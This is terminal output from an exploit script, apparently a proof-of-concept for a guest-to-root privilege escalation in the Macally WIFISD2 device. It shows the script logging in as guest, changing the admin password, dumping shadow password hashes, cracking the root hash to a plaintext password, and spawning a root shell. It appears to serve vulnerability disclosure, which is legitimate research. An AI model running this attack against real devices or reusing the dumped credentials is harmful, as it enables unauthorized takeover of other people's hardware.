 root@s1lkys:~/Projekte/macally# python3 macally_exploit.py 10.10.10.254
Macally WIFISD2 Guest to Root Privilege Escalation for CVE-....-..... by Maximilian Barz and Daniel Schwendner
[+] Authentication successful
{'SESSID': 'zt2wtAZTYsCAAJZhurzwAMFBnYZ6dtACXB3qd1ibjMCLo'}
[+] Admin Password changed to: Silky123
[+] Dumping Hashes:
root:$1$D0o034Sm$LY0jyeFPifEXVmdgUfSEj/:15386:0:99999:7:::
bin:*:13341:0:99999:7:::
daemon:*:13341:0:99999:7:::
admin:$1$LHhRGp.6$Iz4MEyK7IsoY11/dh/bnA0:13341:0:99999:7:::
mail:*:13732:0:99999:7:::
nobody:*:0:0:99999:7:::
guest:$1$2.4xgd8A$.ckwIv4VUHbyjA4iFZ3lP/:13341:0:99999:7:::
[+] Root Hash found, trying to crack it..
root:$1$D0o034Sm$LY0jyeFPifEXVmdgUfSEj/:15386:0:99999:7:::
Root Password: 20080826
[+] Spawning Rootshell
login: can't chdir to home directory '/root'
#